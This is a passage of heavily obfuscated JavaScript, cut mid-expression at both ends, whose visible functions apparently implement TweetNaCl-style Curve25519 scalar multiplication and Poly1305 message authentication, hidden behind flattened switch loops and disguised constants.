Rhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),Awiec=(UnOhc=Awiec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),cylec=(UnOhc=cylec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),cSYec=(UnOhc=cSYec+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),ETbfc=(UnOhc=ETbfc+wpRhc+65535)-65536*(wpRhc=Math[Q57rb.c56nb(15)](UnOhc/65536)),QkIhc+=wpRhc-(0O57060516-0xbc614d)+37*(wpRhc-(0O57060516-0xbc614d)),YWghc[(0x75bcd15-0O726746425)]=QkIhc,YWghc[(0O57060516-0xbc614d)]=smLhc,YWghc[(15658734^0O73567354)]=MhChc,YWghc[(0O334664274-0x37368B9)]=ojFhc,YWghc[(0x5E30A78-0O570605164)]=Iewhc,YWghc[(0O507646144^0x51F4C61)]=kgzhc,YWghc[(1011010-0O3666474)]=MFAec,YWghc[(0x9D8DE4-0O47306735)]=oHDec,YWghc[(0O347010110&0x463A71D)]=ICuec,YWghc[9]=kExec,YWghc[10]=Ezoec,YWghc[11]=gBrec,YWghc[12]=Awiec,YWghc[13]=cylec,YWghc[14]=cSYec,YWghc[15]=ETbfc}function sWidc(MRZcc,oTcdc){wVdhc(MRZcc,oTcdc,oTcdc)}function IOTcc(kQWcc,ELNcc){var gNQcc,ghEdc=YySf();var IiHdc=Q57rb[Q57rb.IDanb(0)]();while(IiHdc<Q57rb[Q57rb.g67mb(1)]()){switch(IiHdc){case (0x75bcd15-0O726746425):IiHdc=Q57rb[Q57rb.USpnb(2)]();gNQcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IiHdc=gNQcc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):IiHdc=Q57rb[Q57rb.g8Enb(5)]();ghEdc[gNQcc]=ELNcc[gNQcc];break;case (0O334664274-0x37368B9):IiHdc=Q57rb[Q57rb.USpnb(2)]();gNQcc++;break;}}var ceydc=Q57rb[Q57rb.IDanb(0)]();while(ceydc<Q57rb[Q57rb.g67mb(1)]()){switch(ceydc){case (0x75bcd15-0O726746425):ceydc=Q57rb[Q57rb.USpnb(2)]();gNQcc=253;break;case (0O57060516-0xbc614d):ceydc=(0x75bcd15-0O726746425)<=gNQcc?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ceydc=Q57rb[Q57rb.g8Enb(5)]();sWidc(ghEdc,ghEdc),(15658734^0O73567354)!==gNQcc&&(0x5E30A78-0O570605164)!==gNQcc&&wVdhc(ghEdc,ghEdc,ELNcc);break;case (0O334664274-0x37368B9):ceydc=Q57rb[Q57rb.USpnb(2)]();gNQcc--;break;}}var EfBdc=Q57rb[Q57rb.IDanb(0)]();while(EfBdc<Q57rb[Q57rb.g67mb(1)]()){switch(EfBdc){case (0x75bcd15-0O726746425):EfBdc=Q57rb[Q57rb.USpnb(2)]();gNQcc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EfBdc=gNQcc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):EfBdc=Q57rb[Q57rb.g8Enb(5)]();kQWcc[gNQcc]=ghEdc[gNQcc];break;case (0O334664274-0x37368B9):EfBdc=Q57rb[Q57rb.USpnb(2)]();gNQcc++;break;}}}function Yasdc(Acvdc,UXldc){var wZodc,wtcec=YySf();var Yufec=Q57rb[Q57rb.IDanb(0)]();while(Yufec<Q57rb[Q57rb.g67mb(1)]()){switch(Yufec){case (0x75bcd15-0O726746425):Yufec=Q57rb[Q57rb.USpnb(2)]();wZodc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Yufec=wZodc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):Yufec=Q57rb[Q57rb.g8Enb(5)]();wtcec[wZodc]=UXldc[wZodc];break;case (0O334664274-0x37368B9):Yufec=Q57rb[Q57rb.USpnb(2)]();wZodc++;break;}}var sqWdc=Q57rb[Q57rb.IDanb(0)]();while(sqWdc<Q57rb[Q57rb.g67mb(1)]()){switch(sqWdc){case (0x75bcd15-0O726746425):sqWdc=Q57rb[Q57rb.USpnb(2)]();wZodc=250;break;case (0O57060516-0xbc614d):sqWdc=(0x75bcd15-0O726746425)<=wZodc?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):sqWdc=Q57rb[Q57rb.g8Enb(5)]();sWidc(wtcec,wtcec),(0O57060516-0xbc614d)!==wZodc&&wVdhc(wtcec,wtcec,UXldc);break;case (0O334664274-0x37368B9):sqWdc=Q57rb[Q57rb.USpnb(2)]();wZodc--;break;}}var UrZdc=Q57rb[Q57rb.IDanb(0)]();while(UrZdc<Q57rb[Q57rb.g67mb(1)]()){switch(UrZdc){case (0x75bcd15-0O726746425):UrZdc=Q57rb[Q57rb.USpnb(2)]();wZodc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrZdc=wZodc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):UrZdc=Q57rb[Q57rb.g8Enb(5)]();Acvdc[wZodc]=wtcec[wZodc];break;case (0O334664274-0x37368B9):UrZdc=Q57rb[Q57rb.USpnb(2)]();wZodc++;break;}}}function onQdc(QoTdc,kkKdc,MlNdc){var oLOac,QMRac,kIIac=new Uint8Array(32),MJLac=new Float64Array(80),gFCac=YySf(),IGFac=YySf(),cCwac=YySf(),EDzac=YySf(),EXmbc=YySf(),gZpbc=YySf();var AUgbc=Q57rb[Q57rb.IDanb(0)]();while(AUgbc<Q57rb[Q57rb.g67mb(1)]()){switch(AUgbc){case (0x75bcd15-0O726746425):AUgbc=Q57rb[Q57rb.USpnb(2)]();QMRac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AUgbc=QMRac<31?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):AUgbc=Q57rb[Q57rb.g8Enb(5)]();kIIac[QMRac]=kkKdc[QMRac];break;case (0O334664274-0x37368B9):AUgbc=Q57rb[Q57rb.USpnb(2)]();QMRac++;break;}}var cWjbc=Q57rb[Q57rb.IDanb(0)]();while(cWjbc<Q57rb[Q57rb.g67mb(1)]()){switch(cWjbc){case (0x75bcd15-0O726746425):cWjbc=Q57rb[Q57rb.USpnb(2)]();kIIac[31]=127&kkKdc[31]|64,kIIac[(0x75bcd15-0O726746425)]&=248,wBqgc(MJLac,MlNdc),QMRac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cWjbc=QMRac<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):cWjbc=Q57rb[Q57rb.g8Enb(5)]();IGFac[QMRac]=MJLac[QMRac],EDzac[QMRac]=gFCac[QMRac]=cCwac[QMRac]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):cWjbc=Q57rb[Q57rb.USpnb(2)]();QMRac++;break;}}var wRabc=Q57rb[Q57rb.IDanb(0)]();while(wRabc<Q57rb[Q57rb.g67mb(1)]()){switch(wRabc){case (0x75bcd15-0O726746425):wRabc=Q57rb[Q57rb.USpnb(2)]();gFCac[(0x75bcd15-0O726746425)]=EDzac[(0x75bcd15-0O726746425)]=(0O57060516-0xbc614d),QMRac=254;break;case (0O57060516-0xbc614d):wRabc=(0x75bcd15-0O726746425)<=QMRac?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wRabc=Q57rb[Q57rb.g8Enb(5)]();AsXhc(gFCac,IGFac,oLOac=kIIac[QMRac>>>(0O334664274-0x37368B9)]>>>((0x9D8DE4-0O47306735)&QMRac)&(0O57060516-0xbc614d)),AsXhc(cCwac,EDzac,oLOac),oPRgc(EXmbc,gFCac,cCwac),cGzgc(gFCac,gFCac,cCwac),oPRgc(cCwac,IGFac,EDzac),cGzgc(IGFac,IGFac,EDzac),sWidc(EDzac,EXmbc),sWidc(gZpbc,gFCac),wVdhc(gFCac,cCwac,gFCac),wVdhc(cCwac,IGFac,EXmbc),oPRgc(EXmbc,gFCac,cCwac),cGzgc(gFCac,gFCac,cCwac),sWidc(IGFac,gFCac),cGzgc(cCwac,EDzac,gZpbc),wVdhc(gFCac,cCwac,MJng),oPRgc(gFCac,gFCac,EDzac),wVdhc(cCwac,cCwac,gFCac),wVdhc(gFCac,EDzac,gZpbc),wVdhc(EDzac,IGFac,MJLac),sWidc(IGFac,EXmbc),AsXhc(gFCac,IGFac,oLOac),AsXhc(cCwac,EDzac,oLOac);break;case (0O334664274-0x37368B9):wRabc=Q57rb[Q57rb.USpnb(2)]();--QMRac;break;}}var YSdbc=Q57rb[Q57rb.IDanb(0)]();while(YSdbc<Q57rb[Q57rb.g67mb(1)]()){switch(YSdbc){case (0x75bcd15-0O726746425):YSdbc=Q57rb[Q57rb.USpnb(2)]();QMRac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YSdbc=QMRac<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YSdbc=Q57rb[Q57rb.g8Enb(5)]();MJLac[QMRac+16]=gFCac[QMRac],MJLac[QMRac+32]=cCwac[QMRac],MJLac[QMRac+48]=IGFac[QMRac],MJLac[QMRac+64]=EDzac[QMRac];break;case (0O334664274-0x37368B9):YSdbc=Q57rb[Q57rb.USpnb(2)]();QMRac++;break;}}var sOUac=MJLac[Q57rb.IDanb(16)](32),UPXac=MJLac[Q57rb.IDanb(16)](16);return IOTcc(sOUac,sOUac),wVdhc(UPXac,UPXac,sOUac),QEvic(QoTdc,UPXac),(0x75bcd15-0O726746425)}function UjLbc(wlObc,QgFbc){return onQdc(wlObc,QgFbc,wxPf)}function siIbc(Mdzbc,ofCbc){return AAVf(ofCbc,32),UjLbc(Mdzbc,ofCbc)}function Iatbc(kcwbc,kwjcc,Mxmcc){var gtdcc=new Uint8Array(32);return onQdc(gtdcc,Mxmcc,kwjcc),AYTc(kcwbc,UvMf,gtdcc,whnb)}Mxemc[Q57rb.g67mb(17)][Q57rb.USpnb(18)]=function(Iugcc,cqXbc,Eracc){var YmRbc=Q57rb[Q57rb.IDanb(0)]();while(YmRbc<Q57rb[Q57rb.g67mb(1)]()){switch(YmRbc){case (0x75bcd15-0O726746425):YmRbc=Q57rb[Q57rb.USpnb(2)]();var AoUbc,cOVYb,EPYYb,YKPYb,AMSYb,UHJYb,wJMYb,QEDYb,sGGYb,sauZb,UbxZb,oXnZb,QYqZb,kUhZb,MVkZb,gRbZb,ISeZb,ImSZb,koVZb,EjMZb=this[Q57rb.QPRnb(12)]?(0x75bcd15-0O726746425):2048,glPZb=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)],AgGZb=this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)],ciJZb=this[Q57rb.g67mb(9)][(15658734^0O73567354)],wdAZb=this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)],YeDZb=this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)],Yyqac=this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)],AAtac=this[Q57rb.g67mb(9)][(1011010-0O3666474)],Uvkac=this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)],wxnac=this[Q57rb.g67mb(9)][(0O347010110&0x463A71D)],Qseac=this[Q57rb.g67mb(9)][9],suhac=this[Q57rb.IDanb(8)][(0x75bcd15-0O726746425)],MpYZb=this[Q57rb.IDanb(8)][(0O57060516-0xbc614d)],orbac=this[Q57rb.IDanb(8)][(15658734^0O73567354)],QQcXb=this[Q57rb.IDanb(8)][(0O334664274-0x37368B9)],sSfXb=this[Q57rb.IDanb(8)][(0x5E30A78-0O570605164)],MNWWb=this[Q57rb.IDanb(8)][(0O507646144^0x51F4C61)],oPZWb=this[Q57rb.IDanb(8)][(1011010-0O3666474)],IKQWb=this[Q57rb.IDanb(8)][(0x9D8DE4-0O47306735)],kMTWb=this[Q57rb.IDanb(8)][(0O347010110&0x463A71D)],EHKWb=this[Q57rb.IDanb(8)][9];break;case (0O57060516-0xbc614d):YmRbc=16<=Eracc?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YmRbc=Q57rb[Q57rb.USpnb(2)]();sauZb=sGGYb=(0x75bcd15-0O726746425),sauZb+=(glPZb+=8191&(AoUbc=255&Iugcc[cqXbc+(0x75bcd15-0O726746425)]|(255&Iugcc[cqXbc+(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)))*suhac,sauZb+=(AgGZb+=8191&(AoUbc>>>13|(cOVYb=255&Iugcc[cqXbc+(15658734^0O73567354)]|(255&Iugcc[cqXbc+(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D))<<(0O334664274-0x37368B9)))*((0O507646144^0x51F4C61)*EHKWb),sauZb+=(ciJZb+=8191&(cOVYb>>>10|(EPYYb=255&Iugcc[cqXbc+(0x5E30A78-0O570605164)]|(255&Iugcc[cqXbc+(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D))<<(1011010-0O3666474)))*((0O507646144^0x51F4C61)*kMTWb),sauZb+=(wdAZb+=8191&(EPYYb>>>(0x9D8DE4-0O47306735)|(YKPYb=255&Iugcc[cqXbc+(1011010-0O3666474)]|(255&Iugcc[cqXbc+(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D))<<9))*((0O507646144^0x51F4C61)*IKQWb),sGGYb=(sauZb+=(YeDZb+=8191&(YKPYb>>>(0x5E30A78-0O570605164)|(AMSYb=255&Iugcc[cqXbc+(0O347010110&0x463A71D)]|(255&Iugcc[cqXbc+9])<<(0O347010110&0x463A71D))<<12))*((0O507646144^0x51F4C61)*oPZWb))>>>13,sauZb&=8191,sauZb+=(Yyqac+=AMSYb>>>(0O57060516-0xbc614d)&8191)*((0O507646144^0x51F4C61)*MNWWb),sauZb+=(AAtac+=8191&(AMSYb>>>14|(UHJYb=255&Iugcc[cqXbc+10]|(255&Iugcc[cqXbc+11])<<(0O347010110&0x463A71D))<<(15658734^0O73567354)))*((0O507646144^0x51F4C61)*sSfXb),sauZb+=(Uvkac+=8191&(UHJYb>>>11|(wJMYb=255&Iugcc[cqXbc+12]|(255&Iugcc[cqXbc+13])<<(0O347010110&0x463A71D))<<(0O507646144^0x51F4C61)))*((0O507646144^0x51F4C61)*QQcXb),sauZb+=(wxnac+=8191&(wJMYb>>>(0O347010110&0x463A71D)|(QEDYb=255&Iugcc[cqXbc+14]|(255&Iugcc[cqXbc+15])<<(0O347010110&0x463A71D))<<(0O347010110&0x463A71D)))*((0O507646144^0x51F4C61)*orbac),UbxZb=sGGYb+=(sauZb+=(Qseac+=QEDYb>>>(0O507646144^0x51F4C61)|EjMZb)*((0O507646144^0x51F4C61)*MpYZb))>>>13,UbxZb+=glPZb*MpYZb,UbxZb+=AgGZb*suhac,UbxZb+=ciJZb*((0O507646144^0x51F4C61)*EHKWb),UbxZb+=wdAZb*((0O507646144^0x51F4C61)*kMTWb),sGGYb=(UbxZb+=YeDZb*((0O507646144^0x51F4C61)*IKQWb))>>>13,UbxZb&=8191,UbxZb+=Yyqac*((0O507646144^0x51F4C61)*oPZWb),UbxZb+=AAtac*((0O507646144^0x51F4C61)*MNWWb),UbxZb+=Uvkac*((0O507646144^0x51F4C61)*sSfXb),UbxZb+=wxnac*((0O507646144^0x51F4C61)*QQcXb),sGGYb+=(UbxZb+=Qseac*((0O507646144^0x51F4C61)*orbac))>>>13,UbxZb&=8191,oXnZb=sGGYb,oXnZb+=glPZb*orbac,oXnZb+=AgGZb*MpYZb,oXnZb+=ciJZb*suhac,oXnZb+=wdAZb*((0O507646144^0x51F4C61)*EHKWb),sGGYb=(oXnZb+=YeDZb*((0O507646144^0x51F4C61)*kMTWb))>>>13,oXnZb&=8191,oXnZb+=Yyqac*((0O507646144^0x51F4C61)*IKQWb),oXnZb+=AAtac*((0O507646144^0x51F4C61)*oPZWb),oXnZb+=Uvkac*((0O507646144^0x51F4C61)*MNWWb),oXnZb+=wxnac*((0O507646144^0x51F4C61)*sSfXb),QYqZb=sGGYb+=(oXnZb+=Qseac*((0O507646144^0x51F4C61)*QQcXb))>>>13,QYqZb+=glPZb*QQcXb,QYqZb+=AgGZb*orbac,QYqZb+=ciJZb*MpYZb,QYqZb+=wdAZb*suhac,sGGYb=(QYqZb+=YeDZb*((0O507646144^0x51F4C61)*EHKWb))>>>13,QYqZb&=8191,QYqZb+=Yyqac*((0O507646144^0x51F4C61)*kMTWb),QYqZb+=AAtac*((0O507646144^0x51F4C61)*IKQWb),QYqZb+=Uvkac*((0O507646144^0x51F4C61)*oPZWb),QYqZb+=wxnac*((0O507646144^0x51F4C61)*MNWWb),kUhZb=sGGYb+=(QYqZb+=Qseac*((0O507646144^0x51F4C61)*sSfXb))>>>13,kUhZb+=glPZb*sSfXb,kUhZb+=AgGZb*QQcXb,kUhZb+=ciJZb*orbac,kUhZb+=wdAZb*MpYZb,sGGYb=(kUhZb+=YeDZb*suhac)>>>13,kUhZb&=8191,kUhZb+=Yyqac*((0O507646144^0x51F4C61)*EHKWb),kUhZb+=AAtac*((0O507646144^0x51F4C61)*kMTWb),kUhZb+=Uvkac*((0O507646144^0x51F4C61)*IKQWb),kUhZb+=wxnac*((0O507646144^0x51F4C61)*oPZWb),MVkZb=sGGYb+=(kUhZb+=Qseac*((0O507646144^0x51F4C61)*MNWWb))>>>13,MVkZb+=glPZb*MNWWb,MVkZb+=AgGZb*sSfXb,MVkZb+=ciJZb*QQcXb,MVkZb+=wdAZb*orbac,sGGYb=(MVkZb+=YeDZb*MpYZb)>>>13,MVkZb&=8191,MVkZb+=Yyqac*suhac,MVkZb+=AAtac*((0O507646144^0x51F4C61)*EHKWb),MVkZb+=Uvkac*((0O507646144^0x51F4C61)*kMTWb),MVkZb+=wxnac*((0O507646144^0x51F4C61)*IKQWb),gRbZb=sGGYb+=(MVkZb+=Qseac*((0O507646144^0x51F4C61)*oPZWb))>>>13,gRbZb+=glPZb*oPZWb,gRbZb+=AgGZb*MNWWb,gRbZb+=ciJZb*sSfXb,gRbZb+=wdAZb*QQcXb,sGGYb=(gRbZb+=YeDZb*orbac)>>>13,gRbZb&=8191,gRbZb+=Yyqac*MpYZb,gRbZb+=AAtac*suhac,gRbZb+=Uvkac*((0O507646144^0x51F4C61)*EHKWb),gRbZb+=wxnac*((0O507646144^0x51F4C61)*kMTWb),ISeZb=sGGYb+=(gRbZb+=Qseac*((0O507646144^0x51F4C61)*IKQWb))>>>13,ISeZb+=glPZb*IKQWb,ISeZb+=AgGZb*oPZWb,ISeZb+=ciJZb*MNWWb,ISeZb+=wdAZb*sSfXb,sGGYb=(ISeZb+=YeDZb*QQcXb)>>>13,ISeZb&=8191,ISeZb+=Yyqac*orbac,ISeZb+=AAtac*MpYZb,ISeZb+=Uvkac*suhac,ISeZb+=wxnac*((0O507646144^0x51F4C61)*EHKWb),ImSZb=sGGYb+=(ISeZb+=Qseac*((0O507646144^0x51F4C61)*kMTWb))>>>13,ImSZb+=glPZb*kMTWb,ImSZb+=AgGZb*IKQWb,ImSZb+=ciJZb*oPZWb,ImSZb+=wdAZb*MNWWb,sGGYb=(ImSZb+=YeDZb*sSfXb)>>>13,ImSZb&=8191,ImSZb+=Yyqac*QQcXb,ImSZb+=AAtac*orbac,ImSZb+=Uvkac*MpYZb,ImSZb+=wxnac*suhac,koVZb=sGGYb+=(ImSZb+=Qseac*((0O507646144^0x51F4C61)*EHKWb))>>>13,koVZb+=glPZb*EHKWb,koVZb+=AgGZb*kMTWb,koVZb+=ciJZb*IKQWb,koVZb+=wdAZb*oPZWb,sGGYb=(koVZb+=YeDZb*MNWWb)>>>13,koVZb&=8191,koVZb+=Yyqac*sSfXb,koVZb+=AAtac*QQcXb,koVZb+=Uvkac*orbac,koVZb+=wxnac*MpYZb,glPZb=sauZb=8191&(sGGYb=(sGGYb=((sGGYb+=(koVZb+=Qseac*suhac)>>>13)<<(15658734^0O73567354))+sGGYb|(0x75bcd15-0O726746425))+(sauZb&=8191)|(0x75bcd15-0O726746425)),AgGZb=UbxZb+=sGGYb>>>=13,ciJZb=oXnZb&=8191,wdAZb=QYqZb&=8191,YeDZb=kUhZb&=8191,Yyqac=MVkZb&=8191,AAtac=gRbZb&=8191,Uvkac=ISeZb&=8191,wxnac=ImSZb&=8191,Qseac=koVZb&=8191,cqXbc+=16,Eracc-=16;break;}}this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]=glPZb,this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]=AgGZb,this[Q57rb.g67mb(9)][(15658734^0O73567354)]=ciJZb,this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]=wdAZb,this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]=YeDZb,this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)]=Yyqac,this[Q57rb.g67mb(9)][(1011010-0O3666474)]=AAtac,this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]=Uvkac,this[Q57rb.g67mb(9)][(0O347010110&0x463A71D)]=wxnac,this[Q57rb.g67mb(9)][9]=Qseac},Mxemc[Q57rb.g67mb(17)][Q57rb.EC9nb(14)]=function(gJNWb,gdBXb){var IeEXb,cavXb,EbyXb,YWoXb,AYrXb=new Uint16Array(10);var UTiXb=Q57rb[Q57rb.IDanb(0)]();while(UTiXb<Q57rb[Q57rb.g67mb(1)]())switch(UTiXb){case (0x75bcd15-0O726746425):UTiXb=this[Q57rb.QNknb(11)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):UTiXb=Q57rb[Q57rb.g67mb(1)]();{var wVlXb=Q57rb[Q57rb.IDanb(0)]();while(wVlXb<Q57rb[Q57rb.g67mb(1)]()){switch(wVlXb){case (0x75bcd15-0O726746425):wVlXb=Q57rb[Q57rb.USpnb(2)]();YWoXb=this[Q57rb.QNknb(11)],this[Q57rb.c56nb(7)][YWoXb++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):wVlXb=YWoXb<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wVlXb=Q57rb[Q57rb.g8Enb(5)]();this[Q57rb.c56nb(7)][YWoXb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):wVlXb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}this[Q57rb.QPRnb(12)]=(0O57060516-0xbc614d),this[Q57rb.USpnb(18)](this[Q57rb.c56nb(7)],(0x75bcd15-0O726746425),16)}break;}var wpZXb=Q57rb[Q57rb.IDanb(0)]();while(wpZXb<Q57rb[Q57rb.g67mb(1)]()){switch(wpZXb){case (0x75bcd15-0O726746425):wpZXb=Q57rb[Q57rb.USpnb(2)]();IeEXb=this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]>>>13,this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]&=8191,YWoXb=(15658734^0O73567354);break;case (0O57060516-0xbc614d):wpZXb=YWoXb<10?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wpZXb=Q57rb[Q57rb.g8Enb(5)]();this[Q57rb.g67mb(9)][YWoXb]+=IeEXb,IeEXb=this[Q57rb.g67mb(9)][YWoXb]>>>13,this[Q57rb.g67mb(9)][YWoXb]&=8191;break;case (0O334664274-0x37368B9):wpZXb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}var YqcYb=Q57rb[Q57rb.IDanb(0)]();while(YqcYb<Q57rb[Q57rb.g67mb(1)]()){switch(YqcYb){case (0x75bcd15-0O726746425):YqcYb=Q57rb[Q57rb.USpnb(2)]();this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*IeEXb,IeEXb=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]>>>13,this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]&=8191,this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]+=IeEXb,IeEXb=this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]>>>13,this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]&=8191,this[Q57rb.g67mb(9)][(15658734^0O73567354)]+=IeEXb,AYrXb[(0x75bcd15-0O726746425)]=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),IeEXb=AYrXb[(0x75bcd15-0O726746425)]>>>13,AYrXb[(0x75bcd15-0O726746425)]&=8191,YWoXb=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):YqcYb=YWoXb<10?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YqcYb=Q57rb[Q57rb.g8Enb(5)]();AYrXb[YWoXb]=this[Q57rb.g67mb(9)][YWoXb]+IeEXb,IeEXb=AYrXb[YWoXb]>>>13,AYrXb[YWoXb]&=8191;break;case (0O334664274-0x37368B9):YqcYb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}var smTXb=Q57rb[Q57rb.IDanb(0)]();while(smTXb<Q57rb[Q57rb.g67mb(1)]()){switch(smTXb){case (0x75bcd15-0O726746425):smTXb=Q57rb[Q57rb.USpnb(2)]();AYrXb[9]-=8192,cavXb=((0O57060516-0xbc614d)^IeEXb)-(0O57060516-0xbc614d),YWoXb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):smTXb=YWoXb<10?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):smTXb=Q57rb[Q57rb.g8Enb(5)]();AYrXb[YWoXb]&=cavXb;break;case (0O334664274-0x37368B9):smTXb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}var UnWXb=Q57rb[Q57rb.IDanb(0)]();while(UnWXb<Q57rb[Q57rb.g67mb(1)]()){switch(UnWXb){case (0x75bcd15-0O726746425):UnWXb=Q57rb[Q57rb.USpnb(2)]();cavXb=~cavXb,YWoXb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UnWXb=YWoXb<10?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):UnWXb=Q57rb[Q57rb.g8Enb(5)]();this[Q57rb.g67mb(9)][YWoXb]=this[Q57rb.g67mb(9)][YWoXb]&cavXb|AYrXb[YWoXb];break;case (0O334664274-0x37368B9):UnWXb=Q57rb[Q57rb.USpnb(2)]();YWoXb++;break;}}var ojNXb=Q57rb[Q57rb.IDanb(0)]();while(ojNXb<Q57rb[Q57rb.g67mb(1)]()){switch(ojNXb){case (0x75bcd15-0O726746425):ojNXb=Q57rb[Q57rb.USpnb(2)]();this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]=65535&(this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]|this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]<<13),this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]=65535&(this[Q57rb.g67mb(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[Q57rb.g67mb(9)][(15658734^0O73567354)]<<10),this[Q57rb.g67mb(9)][(15658734^0O73567354)]=65535&(this[Q57rb.g67mb(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]=65535&(this[Q57rb.g67mb(9)][(0O334664274-0x37368B9)]>>>9|this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]=65535&(this[Q57rb.g67mb(9)][(0x5E30A78-0O570605164)]>>>12|this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[Q57rb.g67mb(9)][(1011010-0O3666474)]<<14),this[Q57rb.g67mb(9)][(0O507646144^0x51F4C61)]=65535&(this[Q57rb.g67mb(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]<<11),this[Q57rb.g67mb(9)][(1011010-0O3666474)]=65535&(this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[Q57rb.g67mb(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[Q57rb.g67mb(9)][(0x9D8DE4-0O47306735)]=65535&(this[Q57rb.g67mb(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[Q57rb.g67mb(9)][9]<<(0O507646144^0x51F4C61)),EbyXb=this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]+this[Q57rb.USpnb(10)][(0x75bcd15-0O726746425)],this[Q57rb.g67mb(9)][(0x75bcd15-0O726746425)]=65535&EbyXb,YWoXb=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):ojNXb=YWoXb<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case 